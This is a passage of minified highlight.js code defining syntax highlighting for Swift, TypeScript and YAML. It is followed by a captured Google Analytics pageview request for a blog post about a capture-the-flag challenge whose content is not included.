void"},contains:[{className:"string",begin:"'",end:"'",contains:[{begin:"''"}]},{className:"string",begin:'"',end:'"',contains:[{begin:'""'}]},{className:"string",begin:"`",end:"`"},a.C_NUMBER_MODE,a.C_BLOCK_COMMENT_MODE,b,a.HASH_COMMENT_MODE]},a.C_BLOCK_COMMENT_MODE,b,a.HASH_COMMENT_MODE]}}}()),hljs.registerLanguage("swift",function(){"use strict";return function(a){var b={keyword:"#available #colorLiteral #column #else #elseif #endif #file #fileLiteral #function #if #imageLiteral #line #selector #sourceLocation _ __COLUMN__ __FILE__ __FUNCTION__ __LINE__ Any as as! as? associatedtype associativity break case catch class continue convenience default defer deinit didSet do dynamic dynamicType else enum extension fallthrough false fileprivate final for func get guard if import in indirect infix init inout internal is lazy left let mutating nil none nonmutating open operator optional override postfix precedence prefix private protocol Protocol public repeat required rethrows return right self Self set static struct subscript super switch throw throws true try try! try? Type typealias unowned var weak where while willSet",literal:"true false nil",built_in:"abs advance alignof alignofValue anyGenerator assert assertionFailure bridgeFromObjectiveC bridgeFromObjectiveCUnconditional bridgeToObjectiveC bridgeToObjectiveCUnconditional c compactMap contains count countElements countLeadingZeros debugPrint debugPrintln distance dropFirst dropLast dump encodeBitsAsWords enumerate equal fatalError filter find getBridgedObjectiveCType getVaList indices insertionSort isBridgedToObjectiveC isBridgedVerbatimToObjectiveC isUniquelyReferenced isUniquelyReferencedNonObjC join lazy lexicographicalCompare map max maxElement min minElement numericCast overlaps partition posix precondition preconditionFailure print println quickSort readLine reduce reflect reinterpretCast reverse roundUpToAlignment sizeof sizeofValue sort split startsWith stride strideof strideofValue swap toString transcode underestimateCount unsafeAddressOf unsafeBitCast unsafeDowncast unsafeUnwrap unsafeReflect withExtendedLifetime withObjectAtPlusZero withUnsafePointer withUnsafePointerToObject withUnsafeMutablePointer withUnsafeMutablePointers withUnsafePointer withUnsafePointers withVaList zip"},d=a.COMMENT("/\\*","\\*/",{contains:["self"]}),e={className:"subst",begin:/\\\(/,end:"\\)",keywords:b,contains:[]},f={className:"string",contains:[a.BACKSLASH_ESCAPE,e],variants:[{begin:/"""/,end:/"""/},{begin:/"/,end:/"/}]},c={className:"number",begin:"\\b([\\d_]+(\\.[\\deE_]+)?|0x[a-fA-F0-9_]+(\\.[a-fA-F0-9p_]+)?|0b[01_]+|0o[0-7_]+)\\b",relevance:0};return e.contains=[c],{name:"Swift",keywords:b,contains:[f,a.C_LINE_COMMENT_MODE,d,{className:"type",begin:"\\b[A-Z][\\wÀ-ʸ']*[!?]"},{className:"type",begin:"\\b[A-Z][\\wÀ-ʸ']*",relevance:0},c,{className:"function",beginKeywords:"func",end:"{",excludeEnd:!0,contains:[a.inherit(a.TITLE_MODE,{begin:/[A-Za-z$_][0-9A-Za-z$_]*/}),{begin:/</,end:/>/},{className:"params",begin:/\(/,end:/\)/,endsParent:!0,keywords:b,contains:["self",c,f,a.C_BLOCK_COMMENT_MODE,{begin:":"}],illegal:/["']/}],illegal:/\[|%/},{className:"class",beginKeywords:"struct protocol class extension enum",keywords:b,end:"\\{",excludeEnd:!0,contains:[a.inherit(a.TITLE_MODE,{begin:/[A-Za-z$_][\u00C0-\u02B80-9A-Za-z$_]*/})]},{className:"meta",begin:"(@discardableResult|@warn_unused_result|@exported|@lazy|@noescape|@NSCopying|@NSManaged|@objc|@objcMembers|@convention|@required|@noreturn|@IBAction|@IBDesignable|@IBInspectable|@IBOutlet|@infix|@prefix|@postfix|@autoclosure|@testable|@available|@nonobjc|@NSApplicationMain|@UIApplicationMain|@dynamicMemberLookup|@propertyWrapper)\\b"},{beginKeywords:"import",end:/$/,contains:[a.C_LINE_COMMENT_MODE,d]}]}}}()),hljs.registerLanguage("typescript",function(){"use strict";const a=["as","in","of","if","for","while","finally","var","new","function","do","return","void","else","break","catch","instanceof","with","throw","case","default","try","switch","continue","typeof","delete","let","yield","const","class","debugger","async","await","static","import","from","export","extends"],b=["true","false","null","undefined","NaN","Infinity"],c=[].concat(["setInterval","setTimeout","clearInterval","clearTimeout","require","exports","eval","isFinite","isNaN","parseFloat","parseInt","decodeURI","decodeURIComponent","encodeURI","encodeURIComponent","escape","unescape"],["arguments","this","super","console","window","document","localStorage","module","global"],["Intl","DataView","Number","Math","Date","String","RegExp","Object","Function","Boolean","Error","Symbol","Set","Map","WeakSet","WeakMap","Proxy","Reflect","JSON","Promise","Float64Array","Int16Array","Int32Array","Int8Array","Uint16Array","Uint32Array","Float32Array","Array","Uint8Array","Uint8ClampedArray","ArrayBuffer"],["EvalError","InternalError","RangeError","ReferenceError","SyntaxError","TypeError","URIError"]);return function(d){var e={$pattern:"[A-Za-z$_][0-9A-Za-z$_]*",keyword:a.concat(["type","namespace","typedef","interface","public","private","protected","implements","declare","abstract","readonly"]).join(" "),literal:b.join(" "),built_in:c.concat(["any","void","number","boolean","string","object","never","enum"]).join(" ")},l={className:"meta",begin:"@[A-Za-z$_][0-9A-Za-z$_]*"},h={className:"number",variants:[{begin:"\\b(0[bB][01]+)n?"},{begin:"\\b(0[oO][0-7]+)n?"},{begin:d.C_NUMBER_RE+"n?"}],relevance:0},f={className:"subst",begin:"\\$\\{",end:"\\}",keywords:e,contains:[]},i={begin:"html`",end:"",starts:{end:"`",returnEnd:!1,contains:[d.BACKSLASH_ESCAPE,f],subLanguage:"xml"}},j={begin:"css`",end:"",starts:{end:"`",returnEnd:!1,contains:[d.BACKSLASH_ESCAPE,f],subLanguage:"css"}},k={className:"string",begin:"`",end:"`",contains:[d.BACKSLASH_ESCAPE,f]},g,m;return f.contains=[d.APOS_STRING_MODE,d.QUOTE_STRING_MODE,i,j,k,h,d.REGEXP_MODE],g={begin:"\\(",end:/\)/,keywords:e,contains:["self",d.QUOTE_STRING_MODE,d.APOS_STRING_MODE,d.NUMBER_MODE]},m={className:"params",begin:/\(/,end:/\)/,excludeBegin:!0,excludeEnd:!0,keywords:e,contains:[d.C_LINE_COMMENT_MODE,d.C_BLOCK_COMMENT_MODE,l,g]},{name:"TypeScript",aliases:["ts"],keywords:e,contains:[d.SHEBANG(),{className:"meta",begin:/^\s*['"]use strict['"]/},d.APOS_STRING_MODE,d.QUOTE_STRING_MODE,i,j,k,d.C_LINE_COMMENT_MODE,d.C_BLOCK_COMMENT_MODE,h,{begin:"("+d.RE_STARTERS_RE+"|\\b(case|return|throw)\\b)\\s*",keywords:"return throw case",contains:[d.C_LINE_COMMENT_MODE,d.C_BLOCK_COMMENT_MODE,d.REGEXP_MODE,{className:"function",begin:"(\\([^(]*(\\([^(]*(\\([^(]*\\))?\\))?\\)|"+d.UNDERSCORE_IDENT_RE+")\\s*=>",returnBegin:!0,end:"\\s*=>",contains:[{className:"params",variants:[{begin:d.UNDERSCORE_IDENT_RE},{className:null,begin:/\(\s*\)/,skip:!0},{begin:/\(/,end:/\)/,excludeBegin:!0,excludeEnd:!0,keywords:e,contains:g.contains}]}]}],relevance:0},{className:"function",beginKeywords:"function",end:/[\{;]/,excludeEnd:!0,keywords:e,contains:["self",d.inherit(d.TITLE_MODE,{begin:"[A-Za-z$_][0-9A-Za-z$_]*"}),m],illegal:/%/,relevance:0},{beginKeywords:"constructor",end:/[\{;]/,excludeEnd:!0,contains:["self",m]},{begin:/module\./,keywords:{built_in:"module"},relevance:0},{beginKeywords:"module",end:/\{/,excludeEnd:!0},{beginKeywords:"interface",end:/\{/,excludeEnd:!0,keywords:"interface extends"},{begin:/\$[(.]/},{begin:"\\."+d.IDENT_RE,relevance:0},l,g]}}}()),hljs.registerLanguage("yaml",function(){"use strict";return function(a){var c="true false yes no null",b="[\\w#;/?:@&=+$,.~*\\'()[\\]]+",g={className:"string",relevance:0,variants:[{begin:/'/,end:/'/},{begin:/"/,end:/"/},{begin:/\S+/}],contains:[a.BACKSLASH_ESCAPE,{className:"template-variable",variants:[{begin:"{{",end:"}}"},{begin:"%{",end:"}"}]}]},h=a.inherit(g,{variants:[{begin:/'/,end:/'/},{begin:/"/,end:/"/},{begin:/[^\s,{}[\]]+/}]}),e={end:",",endsWithParent:!0,excludeEnd:!0,contains:[],keywords:c,relevance:0},i={begin:"{",end:"}",contains:[e],illegal:"\\n",relevance:0},j={begin:"\\[",end:"\\]",contains:[e],illegal:"\\n",relevance:0},f=[{className:"attr",variants:[{begin:"\\w[\\w :\\/.-]*:(?=[ 	]|$)"},{begin:'"\\w[\\w :\\/.-]*":(?=[ 	]|$)'},{begin:"'\\w[\\w :\\/.-]*':(?=[ 	]|$)"}]},{className:"meta",begin:"^---s*$",relevance:10},{className:"string",begin:"[\\|>]([0-9]?[+-])?[ ]*\\n( *)[\\S ]+\\n(\\2[\\S ]+\\n?)*"},{begin:"<%[%=-]?",end:"[%-]?%>",subLanguage:"ruby",excludeBegin:!0,excludeEnd:!0,relevance:0},{className:"type",begin:"!\\w+!"+b},{className:"type",begin:"!<"+b+">"},{className:"type",begin:"!"+b},{className:"type",begin:"!!"+b},{className:"meta",begin:"&"+a.UNDERSCORE_IDENT_RE+"$"},{className:"meta",begin:"\\*"+a.UNDERSCORE_IDENT_RE+"$"},{className:"bullet",begin:"\\-(?=[ ]|$)",relevance:0},a.HASH_COMMENT_MODE,{beginKeywords:c,keywords:{literal:c}},{className:"number",begin:"\\b[0-9]{4}(-[0-9][0-9]){0,2}([Tt \\t][0-9][0-9]?(:[0-9][0-9]){2})?(\\.[0-9]*)?([ \\t])*(Z|[-+][0-9][0-9]?(:[0-9][0-9])?)?\\b"},{className:"number",begin:a.C_NUMBER_RE+"\\b"},i,j,g],d=[...f];return d.pop(),d.push(h),e.contains=d,{name:"YAML",case_insensitive:!0,aliases:["yml","YAML"],contains:f}}}())

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2115245217&t=pageview&_s=1&dl=https%3A%2F%2Fleonjza.github.io%2Fblog%2F2014%2F10%2F10%2Fanother-troll-tamed-solving-troll-2%2F&ul=en-us%40posix&dt=another%20troll%20tamed%20solving%20troll%202%20%7C%20%23!%2Fbin%2Fnote&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1682828108&gjid=50558259&cid=443835204.1768745964&tid=UA-44457032-2&_gid=886971291.1768745964&_r=1&_slc=1&z=322577180
body_size: -451
content:
2,cG-2KTDT2B31Q